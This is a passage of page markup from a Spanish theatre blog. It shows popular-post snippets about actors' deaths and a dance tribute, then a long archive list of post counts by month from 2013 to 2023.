<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>
<img alt='Muere la actriz Mary Carrillo a los 89 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKdWUessDKERBC2uljvrxmglbj_UfbtdDF14lBCGEmrSGHHRS7O48Nn-9wdfg9duOFu0uykqkOVT1u2DrmQPBdSSo1aNJHZD9h8q8sL3awCBKcxI0ZvdzT891qD_vaxr6JNw-H7EotWxc/s72-c/mary.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>Muere la actriz Mary Carrillo a los 89 años</a></div>
<div class='item-snippet'>La actriz Mary Carrillo (Toledo, 14 de octubre de 1919) ha fallecido este viernes en Madrid a los 89 años de edad. Carrillo, considerada una...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>
<img alt='Carlos Borsani, vanguardia del teatro popular' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIXH5LW9YCaxhbXYr_FX-FSfLGEgDQ6FJdxdhUiNa1PfiKJqQcOB8blHS6QZM2pdItndBfxcDt1-0l616d_OiJpNhRSPARwde3MRLNIXnhU1lYnk65AT7yb8fzEUelZXxj8tsail1Sp4/s72-c/1329344118_418059_1329344951_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>Carlos Borsani, vanguardia del teatro popular</a></div>
<div class='item-snippet'>    Era un icono de la movida madrileña, pero eso fue en los ochenta. Desde entonces, Carlos Borsani, cuyo corazón dejó de latir el martes e...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

